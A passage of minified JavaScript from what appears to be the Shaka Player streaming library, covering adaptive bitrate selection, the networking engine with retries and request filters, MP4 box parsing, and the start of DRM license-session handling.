e.width-t.width}))}(n),r=(n=l(n)).next();!r.done;r=n.next())if((r=r.value).height>=e&&r.width>=t){e=r.height,t=r.width;break}n=Rr(this,this.g.restrictions,i,e,t)}for(e=this.getBandwidthEstimate(),i.length&&!n.length&&(n=[(n=Rr(this,null,i,1/0,1/0))[0]]),t=n[0]||null,i=0;i<n.length;i++){r=n[i];for(var a=isNaN(this.H)?1:Math.abs(this.H),o=a*r.bandwidth/this.g.bandwidthDowngradeTarget,s={bandwidth:1/0},u=i+1;u<n.length;u++)if(r.bandwidth!=n[u].bandwidth){s=n[u];break}a=a*s.bandwidth/this.g.bandwidthUpgradeTarget,e>=o&&e<=a&&(t.bandwidth!=r.bandwidth||t.bandwidth==r.bandwidth&&t.video&&r.video&&(t.video.width<r.video.width||t.video.height<r.video.height))&&(t=r)}return this.s=Date.now(),t},i.enable=function(){this.o=!0},i.disable=function(){this.o=!1},i.segmentDownloaded=function(e,t,n){e<this.g.cacheLoadThreshold||(this.m.sample(e,t),n&&null!=this.s&&this.o&&Dr(this))},i.trySuggestStreams=function(){null!=this.s&&this.o&&Dr(this)},i.getBandwidthEstimate=function(){var e=this.g.defaultBandwidthEstimate;return navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&(e=1e6*navigator.connection.downlink),navigator.connection&&navigator.connection.downlink&&this.g.useNetworkInformation&&this.g.preferNetworkInformationBandwidth?e:(e=this.m.getBandwidthEstimate(e),this.C?this.C.getBandwidthEstimate(e):e)},i.setVariants=function(e){this.D=e},i.playbackRateChanged=function(e){this.H=e},i.setMediaElement=function(t){function n(){i.A.aa(Nr)}var i=this;this.l=t,this.h&&(this.h.disconnect(),this.h=null),this.l&&"ResizeObserver"in e&&(this.h=new ResizeObserver(n),this.h.observe(this.l)),this.j.F(t,"enterpictureinpicture",(function(e){e.pictureInPictureWindow&&(i.i=e.pictureInPictureWindow,i.j.F(i.i,"resize",n))})),this.j.F(t,"leavepictureinpicture",(function(){i.i&&i.j.bb(i.i,"resize",n),i.i=null}))},i.setCmsdManager=function(e){this.C=e},i.configure=function(e){this.g=e,this.m&&this.g&&this.m.configure(this.g.advanced)},B("shaka.abr.SimpleAbrManager",Lr),Lr.prototype.configure=Lr.prototype.configure,Lr.prototype.setCmsdManager=Lr.prototype.setCmsdManager,Lr.prototype.setMediaElement=Lr.prototype.setMediaElement,Lr.prototype.playbackRateChanged=Lr.prototype.playbackRateChanged,Lr.prototype.setVariants=Lr.prototype.setVariants,Lr.prototype.getBandwidthEstimate=Lr.prototype.getBandwidthEstimate,Lr.prototype.trySuggestStreams=Lr.prototype.trySuggestStreams,Lr.prototype.segmentDownloaded=Lr.prototype.segmentDownloaded,Lr.prototype.disable=Lr.prototype.disable,Lr.prototype.enable=Lr.prototype.enable,Lr.prototype.chooseVariant=Lr.prototype.chooseVariant,Lr.prototype.init=Lr.prototype.init,Lr.prototype.release=Lr.prototype.release,Lr.prototype.stop=Lr.prototype.stop;var Nr=1;function Ur(e,t){var n=2,i=1e3,r=2,a=.5;this.l=null==e.maxAttempts?n:e.maxAttempts,this.j=null==e.baseDelay?i:e.baseDelay,this.o=null==e.fuzzFactor?a:e.fuzzFactor,this.m=null==e.backoffFactor?r:e.backoffFactor,this.g=0,this.h=this.j,(this.i=void 0!==t&&t)&&(this.g=1)}function Or(e){var t,n;return L((function(i){if(1==i.g){if(e.g>=e.l){if(!e.i)throw new Le(2,7,1010);e.g=1,e.h=e.j}return t=e.g,e.g++,0==t?i.return():(n=e.h*(1+(2*Math.random()-1)*e.o),w(i,new Promise((function(e){new Ve(e).aa(n/1e3)})),2))}e.h*=e.m,S(i)}))}function jr(){var e,t,n=new Promise((function(n,i){e=n,t=i}));return n.resolve=e,n.reject=t,n}function Fr(e,t){this.promise=e,this.i=t,this.g=null}function Br(e){return new Fr(Promise.reject(e),(function(){return Promise.resolve()}))}function Vr(){var e=Promise.reject(new Le(2,7,7001));return e.catch((function(){})),new Fr(e,(function(){return Promise.resolve()}))}function Hr(e){return new Fr(Promise.resolve(e),(function(){return Promise.resolve()}))}function Gr(e){return new Fr(e,(function(){return e.catch((function(){}))}))}function zr(e){return new Fr(Promise.all(e.map((function(e){return e.promise}))),(function(){return Promise.all(e.map((function(e){return e.abort()})))}))}function qr(t,n){if(n)if(n instanceof Map)for(var i=l(n.keys()),r=i.next();!r.done;r=i.next())r=r.value,Object.defineProperty(this,r,{value:n.get(r),writable:!0,enumerable:!0});else for(i in n)Object.defineProperty(this,i,{value:n[i],writable:!0,enumerable:!0});this.defaultPrevented=this.cancelable=this.bubbles=!1,this.timeStamp=e.performance&&e.performance.now?e.performance.now():Date.now(),this.type=t,this.isTrusted=!1,this.target=this.currentTarget=null,this.g=!1}function Kr(e){var t,n=new qr(e.type);for(t in e)Object.defineProperty(n,t,{value:e[t],writable:!0,enumerable:!0});return n}B("shaka.config.AutoShowText",{NEVER:0,ALWAYS:1,IF_PREFERRED_TEXT_LANGUAGE:2,IF_SUBTITLES_MAY_BE_NEEDED:3}),jr.prototype.resolve=function(){},jr.prototype.reject=function(){},Fr.prototype.abort=function(){return this.g||(this.g=this.i()),this.g},Fr.prototype.finally=function(e){return this.promise.then((function(){return e(!0)}),(function(){return e(!1)})),this},Fr.prototype.Da=function(e,t){function n(n){return function(s){if(r.g&&n)a.reject(o);else{var u=n?e:t;u?i=function(e,t,n){try{var i=e(t);return i&&i.promise&&i.abort?(n.resolve(i.promise),function(){return i.abort()}):(n.resolve(i),function(){return Promise.resolve(i).then((function(){}),(function(){}))})}catch(e){return n.reject(e),function(){return Promise.resolve()}}}(u,s,a):(n?a.resolve:a.reject)(s)}}}function i(){return a.reject(o),r.abort()}var r=this,a=new jr;a.catch((function(){}));var o=new Le(2,7,7001);return this.promise.then(n(!0),n(!1)),new Fr(a,(function(){return i()}))},o.Object.defineProperties(Fr.prototype,{aborted:{configurable:!0,enumerable:!0,get:function(){return null!==this.g}}}),B("shaka.util.AbortableOperation",Fr),Fr.prototype.chain=Fr.prototype.Da,Fr.prototype.finally=Fr.prototype.finally,Fr.all=zr,Fr.prototype.abort=Fr.prototype.abort,Fr.notAbortable=Gr,Fr.completed=Hr,Fr.aborted=Vr,Fr.failed=Br,qr.prototype.preventDefault=function(){this.cancelable&&(this.defaultPrevented=!0)},qr.prototype.stopImmediatePropagation=function(){this.g=!0},qr.prototype.stopPropagation=function(){},B("shaka.util.FakeEvent",qr);var Wr={Cj:"abrstatuschanged",Dj:"adaptation",Ej:"audiotrackchanged",Fj:"buffering",Gj:"complete",Hj:"downloadcompleted",Ij:"downloadfailed",Jj:"downloadheadersreceived",Kj:"drmsessionupdate",Mj:"emsg",fk:"prft",Error:"error",Nj:"expirationupdated",Oj:"firstquartile",Pj:"gapjumped",Sj:"keystatuschanged",Wj:"loaded",Xj:"loading",Zj:"manifestparsed",$j:"manifestupdated",ak:"mediaqualitychanged",bk:"mediasourcerecovered",Metadata:"metadata",ck:"midpoint",dk:"nospatialvideoinfo",ek:"onstatechange",gk:"ratechange",ik:"segmentappended",jk:"sessiondata",kk:"spatialvideoinfo",lk:"stalldetected",mk:"started",nk:"statechanged",pk:"streaming",qk:"textchanged",rk:"texttrackvisibility",sk:"thirdquartile",tk:"timelineregionadded",uk:"timelineregionenter",vk:"timelineregionexit",wk:"trackschanged",yk:"unloading",Ak:"variantchanged"};function Xr(){this.Ba=new Z,this.ze=this}function $r(){this.g=[]}function Yr(e,t){e.g.push(t.finally((function(){_e(e.g,t)})))}function Jr(e,t,n,i,r,a,o){Xr.call(this),this.i=!1,this.s=new $r,this.g=new Set,this.h=new Set,this.m=e||null,this.l=t||null,this.C=n||null,this.D=i||null,this.G=r||null,this.I=a||null,this.H=o||null,this.A=this.B=!1,this.o=16e3,this.j=new Map}function Zr(e,t,n,i){i=void 0!==i&&i,n=n||oa;var r=sa.get(e);(!r||n>=r.priority)&&sa.set(e,{priority:n,oe:t,Xi:i})}function Qr(e,t){for(var n=l(e.g),i=n.next();!i.done;i=n.next())t.g.add(i.value);for(n=(e=l(e.h)).next();!n.done;n=e.next())t.h.add(n.value)}function ea(e,t,n){return{uris:e,method:"GET",body:null,headers:{},allowCrossSiteCredentials:!1,retryParameters:t,licenseRequestType:null,sessionId:null,drmInfo:null,initData:null,initDataType:null,streamDataCallback:void 0===n?null:n}}function ta(e,t,n,i,r,a,o,s){e.B&&(n.uris[a]=n.uris[a].replace("https://","http://")),e.A&&(n.uris[a]=n.uris[a].replace("http://","https://")),0<a&&e.I&&e.I(t,i,n.uris[a],n.uris[a-1]);var u=new qn(n.uris[a]),l=u.Hb,c=!1;l||(Kn(u,l=(l=location.protocol).slice(0,-1)),n.uris[a]=u.toString()),l=l.toLowerCase();var d=(l=sa.get(l))?l.oe:null;if(!d)return Br(new Le(2,1,1e3,u));var h=l.Xi;(u=e.j.get(u.vb))&&(n.headers["common-access-token"]=u);var p,f=null,g=null,m=!1,v=!1;return Gr(Or(r)).Da((function(){if(e.i)return Vr();p=Date.now();var r=0;n.requestStartTime=Date.now();var o=d(n.uris[a],n,t,(function(a,o,u){f&&f.stop(),g&&g.aa(l/1e3),e.m&&t==aa&&(r++,n.packetNumber=r,e.m(a,o,na(i),n),c=!0,s.g=u)}),(function(i){v=!0,n.timeToFirstByte=Date.now()-n.requestStartTime,e.l&&e.l(i,n,t)}),{minBytesForProgressEvents:e.o});if(!h)return o;var u=n.retryParameters.connectionTimeout;u&&(f=new Ve((function(){m=!0,o.abort()}))).aa(u/1e3);var l=n.retryParameters.stallTimeout;return l&&(g=new Ve((function(){m=!0,o.abort()}))),o})).Da((function(i){f&&f.stop(),g&&g.stop(),null==i.timeMs&&(i.timeMs=Date.now()-p);var r=i.headers["common-access-token"];if(r){var a=new qn(i.uri);e.j.set(a.vb,r)}return r={response:i,Di:c},!v&&e.l&&e.l(i.headers,n,t),e.C&&e.C(n,i),r}),(function(u){if(f&&f.stop(),g&&g.stop(),e.D){var l=null,c=0;u instanceof Le&&(l=u,1001==u.code&&(c=u.data[1])),e.D(n,l,c,m)}if(e.i)return Vr();if(m&&(u=new Le(1,1,1003,n.uris[a],t)),u instanceof Le){if(7001==u.code)throw u;if(1010==u.code)throw o;if(1==u.severity){if((l=new qr("retry",l=(new Map).set("error",u))).cancelable=!0,e.dispatchEvent(l),l.defaultPrevented)throw u;return a=(a+1)%n.uris.length,ta(e,t,n,i,r,a,u,s)}}throw u}))}function na(e){if(e){var t=e.segment;if(e=e.stream,t&&e&&e.fastSwitching&&t.o)return!1}return!0}function ia(){this.g=0}function ra(e,t,n){Fr.call(this,e,t),this.h=n}Xr.prototype.addEventListener=function(e,t){this.Ba&&this.Ba.push(e,t)},Xr.prototype.removeEventListener=function(e,t){this.Ba&&this.Ba.remove(e,t)},Xr.prototype.dispatchEvent=function(e){if(!this.Ba)return!0;var t=this.Ba.get(e.type)||[],n=this.Ba.get("All");for(n&&(t=t.concat(n)),n=(t=l(t)).next();!n.done;n=t.next()){n=n.value,e.target=this.ze,e.currentTarget=this.ze;try{n.handleEvent?n.handleEvent(e):n.call(this,e)}catch(e){}if(e.g)break}return e.defaultPrevented},Xr.prototype.release=function(){this.Ba=null},$r.prototype.destroy=function(){for(var e=[],t=l(this.g),n=t.next();!n.done;n=t.next())(n=n.value).promise.catch((function(){})),e.push(n.abort());return this.g=[],Promise.all(e)},m(Jr,Xr),(i=Jr.prototype).cg=function(e){this.B=e},i.dg=function(e){this.A=e},i.$i=function(e){this.g.add(e)},i.vj=function(e){this.g.delete(e)},i.Rh=function(){this.g.clear()},i.aj=function(e){this.h.add(e)},i.wj=function(e){this.h.delete(e)},i.Sh=function(){this.h.clear()},i.Ag=function(){this.j.clear()},i.destroy=function(){return this.i=!0,this.g.clear(),this.h.clear(),this.j.clear(),Xr.prototype.release.call(this),this.s.destroy()},i.request=function(e,t,n){var i=this,r=new ia;if(this.i){var a=Promise.reject(new Le(2,7,7001));return a.catch((function(){})),new ra(a,(function(){return Promise.resolve()}),r)}t.method=t.method||"GET",t.headers=t.headers||{},t.retryParameters=t.retryParameters?Mt(t.retryParameters):{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},t.uris=Mt(t.uris),a=function(e,t,n,i){function r(e){a=a.Da((function(){return n.body&&(n.body=fe(n.body)),e(t,n,i)}))}var a=Hr(void 0);e.G&&r(e.G);for(var o=(e=l(e.g)).next();!o.done;o=e.next())r(o.value);return a.Da(void 0,(function(e){if(e instanceof Le&&7001==e.code)throw e;throw new Le(2,1,1006,e)}))}(this,e,t,n);var o=a.Da((function(){return ta(i,e,t,n,new Ur(t.retryParameters,!1),0,null,r)})),s=o.Da((function(t){return function(e,t,n,i){for(var r=Hr(void 0),a=(e=l(e.h)).next(),o={};!a.done;o={hh:void 0},a=e.next())o.hh=a.value,r=r.Da(function(e){return function(){var r=n.response;return r.data&&(r.data=fe(r.data)),(0,e.hh)(t,r,i)}}(o));return r.Da((function(){return n}),(function(e){var t=2;if(e instanceof Le){if(7001==e.code)throw e;t=e.severity}throw new Le(t,1,1007,e)}))}(i,e,t,n)})),u=Date.now(),c=0;a.promise.then((function(){c=Date.now()-u}),(function(){}));var d=0;o.promise.then((function(){d=Date.now()}),(function(){}));var h=s.Da((function(r){var a=Date.now()-d,o=r.response;return o.timeMs+=c,o.timeMs+=a,r.Di||!i.m||o.fromCache||"HEAD"==t.method||e!=aa||i.m(o.timeMs,o.data.byteLength,na(n)),i.H&&i.H(e,o,n),o}),(function(e){throw e&&(e.severity=2),e}));return a=new ra(h.promise,(function(){return h.abort()}),r),Yr(this.s,a),a},B("shaka.net.NetworkingEngine",Jr),Jr.prototype.request=Jr.prototype.request,Jr.prototype.destroy=Jr.prototype.destroy,Jr.makeRequest=ea,Jr.defaultRetryParameters=function(){return{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}},Jr.prototype.clearCommonAccessTokenMap=Jr.prototype.Ag,Jr.prototype.clearAllResponseFilters=Jr.prototype.Sh,Jr.prototype.unregisterResponseFilter=Jr.prototype.wj,Jr.prototype.registerResponseFilter=Jr.prototype.aj,Jr.prototype.clearAllRequestFilters=Jr.prototype.Rh,Jr.prototype.unregisterRequestFilter=Jr.prototype.vj,Jr.prototype.registerRequestFilter=Jr.prototype.$i,Jr.unregisterScheme=function(e){sa.delete(e)},Jr.registerScheme=Zr,Jr.prototype.setForceHTTPS=Jr.prototype.dg,Jr.prototype.setForceHTTP=Jr.prototype.cg,Jr.NumBytesRemainingClass=ia,m(ra,Fr),Jr.PendingRequest=ra;var aa=1;Jr.RequestType={MANIFEST:0,SEGMENT:aa,LICENSE:2,APP:3,TIMING:4,SERVER_CERTIFICATE:5,KEY:6,ADS:7,CONTENT_STEERING:8},Jr.AdvancedRequestType={INIT_SEGMENT:0,MEDIA_SEGMENT:1,MEDIA_PLAYLIST:2,MASTER_PLAYLIST:3,MPD:4,MSS:5,MPD_PATCH:6,MEDIATAILOR_SESSION_INFO:7,MEDIATAILOR_TRACKING_INFO:8,MEDIATAILOR_STATIC_RESOURCE:9,MEDIATAILOR_TRACKING_EVENT:10,INTERSTITIAL_ASSET_LIST:11,INTERSTITIAL_AD_URL:12};var oa=3;Jr.PluginPriority={FALLBACK:1,PREFERRED:2,APPLICATION:oa};var sa=new Map;function ua(e){this.g=!1,this.h=new jr,this.i=e}function la(e,t){if(e.g){if(t instanceof Le&&7003==t.code)throw t;throw new Le(2,7,7003,t)}}function ca(e,t){for(var n=[],i=(e=l(e)).next();!i.done;i=e.next())n.push(t(i.value));return n}function da(e){for(var t=new Map,n=l(Object.keys(e)),i=n.next();!i.done;i=n.next())i=i.value,t.set(i,e[i]);return t}function ha(e){var t={};return e.forEach((function(e,n){t[n]=e})),t}function pa(e,t){this.h=ve(e),this.i=t==ga,this.g=0}function fa(){return new Le(2,3,3e3)}ua.prototype.destroy=function(){var e=this;return this.g?this.h:(this.g=!0,this.i().then((function(){e.h.resolve()}),(function(){e.h.resolve()})))},(i=pa.prototype).ta=function(){return this.g<this.h.byteLength},i.xa=function(){return this.g},i.getLength=function(){return this.h.byteLength},i.V=function(){try{var e=this.h.getUint8(this.g);return this.g+=1,e}catch(e){throw fa()}},i.na=function(){try{var e=this.h.getUint16(this.g,this.i);return this.g+=2,e}catch(e){throw fa()}},i.R=function(){try{var e=this.h.getUint32(this.g,this.i);return this.g+=4,e}catch(e){throw fa()}},i.fh=function(){try{var e=this.h.getInt32(this.g,this.i);return this.g+=4,e}catch(e){throw fa()}},i.Yc=function(){try{if(this.i)var e=this.h.getUint32(this.g,!0),t=this.h.getUint32(this.g+4,!0);else t=this.h.getUint32(this.g,!1),e=this.h.getUint32(this.g+4,!1)}catch(e){throw fa()}if(2097151<t)throw new Le(2,3,3001);return this.g+=8,t*Math.pow(2,32)+e},i.Ab=function(e){if(this.g+e>this.h.byteLength)throw fa();var t=ge(this.h,this.g,e);return this.g+=e,t},i.skip=function(e){if(this.g+e>this.h.byteLength)throw fa();this.g+=e},i.ih=function(e){if(this.g<e)throw fa();this.g-=e},i.seek=function(e){if(0>e||e>this.h.byteLength)throw fa();this.g=e},i.zc=function(){for(var e=this.g;this.ta()&&0!=this.h.getUint8(this.g);)this.g+=1;return e=ge(this.h,e,this.g-e),this.g+=1,pt(e)},B("shaka.util.DataViewReader",pa),pa.prototype.readTerminatedString=pa.prototype.zc,pa.prototype.seek=pa.prototype.seek,pa.prototype.rewind=pa.prototype.ih,pa.prototype.skip=pa.prototype.skip,pa.prototype.readBytes=pa.prototype.Ab,pa.prototype.readUint64=pa.prototype.Yc,pa.prototype.readInt32=pa.prototype.fh,pa.prototype.readUint32=pa.prototype.R,pa.prototype.readUint16=pa.prototype.na,pa.prototype.readUint8=pa.prototype.V,pa.prototype.getLength=pa.prototype.getLength,pa.prototype.getPosition=pa.prototype.xa,pa.prototype.hasMoreData=pa.prototype.ta;var ga=1;function ma(){this.i=new Map,this.h=new Map,this.g=!1}function va(e){for(var t=Aa(e);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function ya(e){for(var t=Aa(e),n=e.reader.R(),i=0;i<n&&(e.parser.Vc(e.start+t,e.reader,e.partialOkay),!e.parser.g);i++);}function ba(e){var t=Aa(e);for(e.reader.skip(78);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function wa(e){var t=Aa(e);e.reader.skip(8);var n=e.reader.na();for(e.reader.skip(6),2==n?e.reader.skip(48):e.reader.skip(12),1==n&&e.reader.skip(16);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function Sa(e){return function(t){e(t.reader.Ab(t.reader.getLength()-t.reader.xa()))}}function Ta(e){for(var t=0,n=(e=l(e)).next();!n.done;n=e.next())t=t<<8|n.value.charCodeAt(0);return t}function xa(e){return String.fromCharCode(e>>24&255,e>>16&255,e>>8&255,255&e)}function Aa(e){return 8+(e.has64BitSize?8:0)+(null!=e.flags?4:0)}pa.Endianness={BIG_ENDIAN:0,LITTLE_ENDIAN:ga},(i=ma.prototype).box=function(e,t){return e=Ta(e),this.i.set(e,Ea),this.h.set(e,t),this},i.S=function(e,t){return e=Ta(e),this.i.set(e,ka),this.h.set(e,t),this},i.stop=function(){this.g=!0},i.parse=function(e,t,n){for(e=new pa(e,0),this.g=!1;e.ta()&&!this.g;)this.Vc(0,e,t,n)},i.Vc=function(e,t,n,i){var r=t.xa();if(i&&r+8>t.getLength())this.g=!0;else{var a=t.R(),o=t.R(),s=xa(o),u=!1;switch(a){case 0:a=t.getLength()-r;break;case 1:if(i&&t.xa()+8>t.getLength())return void(this.g=!0);a=t.Yc(),u=!0}var l=this.h.get(o);if(l){var c=null,d=null;if(this.i.get(o)==ka){if(i&&t.xa()+4>t.getLength())return void(this.g=!0);c=(d=t.R())>>>24,d&=16777215}o=r+a,n&&o>t.getLength()&&(o=t.getLength()),i&&o>t.getLength()?this.g=!0:(i=o-t.xa(),l({name:s,parser:this,partialOkay:n||!1,version:c,flags:d,reader:t=new pa(t=0<i?t.Ab(i):new Uint8Array(0),0),size:a,start:r+e,has64BitSize:u}))}else t.skip(Math.min(r+a-t.xa(),t.getLength()-t.xa()))}},B("shaka.util.Mp4Parser",ma),ma.headerSize=Aa,ma.typeToString=xa,ma.allData=Sa,ma.audioSampleEntry=wa,ma.visualSampleEntry=ba,ma.sampleDescription=ya,ma.children=va,ma.prototype.parseNext=ma.prototype.Vc,ma.prototype.parse=ma.prototype.parse,ma.prototype.stop=ma.prototype.stop,ma.prototype.fullBox=ma.prototype.S,ma.prototype.box=ma.prototype.box;var Ea=0,ka=1;function Ia(e){var t=this;this.g=[],this.h=[],this.data=[],(new ma).box("moov",va).box("moof",va).S("pssh",(function(e){if(!(1<e.version)){var n=ge(e.reader.h,-12,e.size);if(t.data.push(n),t.g.push(hi(e.reader.Ab(16))),0<e.version){n=e.reader.R();for(var i=0;i<n;i++){var r=hi(e.reader.Ab(16));t.h.push(r)}}}})).parse(e)}function Ma(e,t,n,i){var r=e.length,a=t.length+16+r;0<i&&(a+=4+16*n.size);var o=new Uint8Array(a),s=ve(o),u=0;if(s.setUint32(u,a),u+=4,s.setUint32(u,1886614376),u+=4,1>i?s.setUint32(u,0):s.setUint32(u,16777216),u+=4,o.set(t,u),u+=t.length,0<i)for(s.setUint32(u,n.size),u+=4,n=(t=l(n)).next();!n.done;n=t.next())n=di(n.value),o.set(n,u),u+=n.length;return s.setUint32(u,r),o.set(e,u+4),o}function _a(e){var t=this;this.C=e,this.j=this.A=null,this.ia=this.fa=!1,this.H=0,this.h=null,this.o=new Q,this.i=new Map,this.W=[],this.B=new Map,this.K=!1,this.m=new jr,this.g=null,this.s=function(n){2==n.severity&&t.m.reject(n),e.onError(n)},this.ba=new Map,this.ha=new Map,this.L=new Ve((function(){return function(e){var t=e.ba,n=e.ha;n.clear(),t.forEach((function(e,t){return n.set(t,e)})),(t=Array.from(n.values())).length&&t.every((function(e){return"expired"==e}))&&e.s(new Le(2,6,6014)),e.C.ke(ha(n))}(t)})),this.O=!1,this.M=[],this.$=!1,this.I=new Ve((function(){!function(e){e.i.forEach((function(t,n){var i=t.Nf,r=n.expiration;isNaN(r)&&(r=1/0),r!=i&&(e.C.onExpirationUpdated(n.sessionId,r),t.Nf=r)}))}(t)})),this.m.catch((function(){})),this.l=new ua((function(){return function(e){return L((function(t){switch(t.g){case 1:return e.o.release(),e.o=null,e.m.reject(),e.I.stop(),e.I=null,e.L.stop(),e.L=null,w(t,Ga(e),2);case 2:if(!e.j){t.u(3);break}return T(t,4),w(t,e.j.setMediaKeys(null),6);case 6:A(t,5);break;case 4:E(t);case 5:e.j=null;case 3:e.h=null,e.A=null,e.B=new Map,e.g=null,e.s=function(){},e.C=null,e.da=!1,e.G=null,S(t)}}))}(t)})),this.da=!1,this.D=this.G=null,this.P=function(){return!1}}function Ca(e,t,n){e.B=new Map;for(var i=(n=l(n)).next();!i.done;i=n.next())e.B.set(i.value,{initData:null,initDataType:null});for(i=(n=l(e.g.persistentSessionsMetadata)).next();!i.done;i=n.next())i=i.value,e.B.set(i.sessionId,{initData:i.initData,initDataType:i.initDataType});return e.O=0<e.B.size,Pa(e,t)}function Pa(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b;return L((function(S){if(1==S.g){for(Xa(e.g.clearKeys,t),(n=t.some((function(e){return!!(e.video&&e.video.drmInfos.length||e.audio&&e.audio.drmInfos.length)})))||(i=da(e.g.servers),function(e,t){var n=[];for(t.forEach((function(e,t){n.push({keySystem:t,licenseServerUri:e,distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",initData:[],keyIds:new Set})})),t=(e=l(e)).next();!t.done;t=e.next())(t=t.value).video&&(t.video.drmInfos=n),t.audio&&(t.audio.drmInfos=n)}(t,i)),r=new Set,a=l(t),o=a.next();!o.done;o=a.next())for(s=o.value,u=za(s),c=l(u),d=c.next();!d.done;d=c.next())h=d.value,r.add(h);for(p=l(r),f=p.next();!f.done;f=p.next())Wa(f.value,da(e.g.servers),da(e.g.advanced||{}),e.g.keySystemsMapping);for(g=function(t,n){for(var i=[],r=(t=l(t)).next();!r.done;r=t.next()){var a,o=(r=r.value)[n]||e.g.advanced&&e.g.advanced[r.keySystem]&&e.g.advanced[r.keySystem][n]||"";if((a=""==o)&&(a=!!(a=r.keySystem)&&!!a.match(/^com\.widevine\.alpha/)),a&&("audioRobustness"==n?o=[e.g.defaultAudioRobustnessForWidevine]:"videoRobustness"==n&&(o=[e.g.defaultVideoRobustnessForWidevine])),"string"==typeof o)i.push(r);else if(Array.isArray(o))for(0===o.length&&(o=[""]),a=(o=l(o)).next();!a.done;a=o.next()){var s={};i.push(Object.assign({},r,(s[n]=a.value,s)))}}return i},m=l(t),v=m.next();!v.done;v=m.next())(y=v.value).video&&(y.video.drmInfos=g(y.video.drmInfos,"videoRobustness"),y.video.drmInfos=g(y.video.drmInfos,"audioRobustness")),y.audio&&(y.audio.drmInfos=g(y.audio.drmInfos,"videoRobustness"),y.audio.drmInfos=g(y.audio.drmInfos,"audioRobustness"));return w(S,dr(t,e.O,e.da,e.g.preferredKeySystems),2)}return la(e.l),n||Object.keys(e.g.servers).length?(b=Ua(e,void 0,t),S.return(n?b:b.catch((function(){})))):(e.fa=!0,S.return(Promise.resolve()))}))}function La(e){var t;return L((function(n){switch(n.g){case 1:if(e.j.mediaKeys)return n.return();if(!e.G){n.u(2);break}return w(n,e.G,3);case 3:return la(e.l),n.return();case 2:return T(n,4),e.G=e.j.setMediaKeys(e.A),w(n,e.G,6);case 6:A(n,5);break;case 4:t=E(n),e.s(new Le(2,6,6003,t.message));case 5:la(e.l),S(n)}}))}function Da(e){var t,n,i,r;return L((function(a){if(1==a.g)return e.B.size?(e.B.forEach((function(t,n){Fa(e,n,t)})),w(a,e.m,3)):a.u(2);if(2!=a.g){if(0<(e.h&&e.h.keyIds||new Set([])).size&&function(e){for(var t=l(e.h&&e.h.keyIds||new Set([])),n=t.next();!n.done;n=t.next())if("usable"!==e.ba.get(n.value))return!1;return!0}(e))return a.return(e.m);e.K=!1,e.m=new jr,e.m.catch((function(){}))}for(t=(e.h?e.h.initData:[])||[],n=l(t),i=n.next();!i.done;i=n.next())r=i.value,Ra(e,r.initDataType,r.initData);return qa(e)&&e.m.resolve(),a.return(e.m)}))}function Ra(e,t,n){if(n.length){if(e.g.ignoreDuplicateInitData){for(var i=e.i.values(),r=(i=l(i)).next();!r.done;r=i.next())if(pe(n,r.value.initData))return;var a=!1;if(e.B.forEach((function(e){!a&&pe(n,e.initData)&&(a=!0)})),a)return}e.K=!0,0<e.i.size&&qa(e)&&(e.m.resolve(),e.K=!1,e.m=new jr,e.m.catch((function(){}))),function(e,t,n,i){try{var r=e.A.createSession(i)}catch(t){return void e.s(new Le(2,6,6005,t.message))}e.o.F(r,"message",(function(t){e.j&&e.g.delayLicenseRequestUntilPlayed&&e.j.paused&&!e.$?e.M.push(t):Ba(e,t)})),e.o.F(r,"keystatuseschange",(function(t){return Va(e,t)})),e.i.set(r,{initData:n,initDataType:t,loaded:!1,Nf:1/0,rb:null,type:i});try{n=e.g.initDataTransform(n,t,e.h)}catch(n){return t=n,n instanceof Le||(t=new Le(2,6,6016,n)),void e.s(t)}e.g.logLicenseExchange&&li(n),r.generateRequest(t,n).catch((function(t){if(!e.l.g){e.i.delete(r);var n=t.errorCode;if(n&&n.systemCode){var i=n.systemCode;0>i&&(i+=Math.pow(2,32)),i="0x"+i.toString(16)}e.s(new Le(2,6,6006,t.message,t,i))}}))}(e,t,n,e.h.sessionType)}}function Na(e){return e=ca(e=e.i.keys(),(function(e){return e.sessionId})),Array.from(e)}function Ua(e,t,n){var i,r,a,o,s,u,c;return L((function(d){switch(d.g){case 1:if(i=new Map,n.length){r=function(e,t,n){for(var i=l(t),r=i.next();!r.done;r=i.next())for(var a=(r=l(za(r.value))).next();!a.done;a=r.next())a=a.value,n.has(a.keySystem)||n.set(a.keySystem,[]),n.get(a.keySystem).push(a);if(1==n.size&&n.has(""))throw new Le(2,6,6e3);(i=e.g.preferredKeySystems).length||1==(r=da(e.g.servers)).size&&(i=Array.from(r.keys()));var o=(r=l(i)).next();for(a={};!o.done;a={eh:void 0},o=r.next()){a.eh=o.value;for(var s=(o=l(t)).next();!s.done;s=o.next())if(s=s.value.decodingInfos.find(function(e){return function(t){return t.supported&&null!=t.keySystemAccess&&t.keySystemAccess.keySystem==e.eh}}(a)))return s.keySystemAccess}for(a=(r=l([!0,!1])).next();!a.done;a=r.next())for(a=a.value,s=(o=l(t)).next();!s.done;s=o.next())for(var u=(s=l(s.value.decodingInfos)).next();!u.done;u=s.next())if((u=u.value).supported&&u.keySystemAccess){var c=u.keySystemAccess.keySystem;if(!i.includes(c)){var d=n.get(c);for(!d&&e.g.keySystemsMapping[c]&&(d=n.get(e.g.keySystemsMapping[c])),d=(c=l(d)).next();!d.done;d=c.next())if(!!d.value.licenseServerUri==a)return u.keySystemAccess}}return null}(e,n,i),d.u(2);break}return w(d,function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y;return L((function(b){switch(b.g){case 1:if(1==t.size&&t.has(""))throw new Le(2,6,6e3);for(i=l(t.values()),r=i.next();!r.done;r=i.next())0==(a=r.value).audioCapabilities.length&&delete a.audioCapabilities,0==a.videoCapabilities.length&&delete a.videoCapabilities;o=l(e.g.preferredKeySystems),s=o.next();case 